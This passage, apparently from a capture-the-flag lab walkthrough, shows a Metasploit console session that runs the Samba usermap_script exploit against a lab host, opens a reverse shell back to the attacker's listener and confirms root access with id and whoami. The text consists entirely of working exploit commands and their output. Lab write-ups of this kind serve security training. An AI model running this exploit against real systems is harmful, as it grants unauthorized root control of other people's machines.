 msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.14.9:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo qTsbdF0cy50no9mx;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "qTsbdF0cy50no9mx\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.9:4444 -> 10.10.10.3:
id
uid=0(root) gid=0(root)
whoami
root
ls -l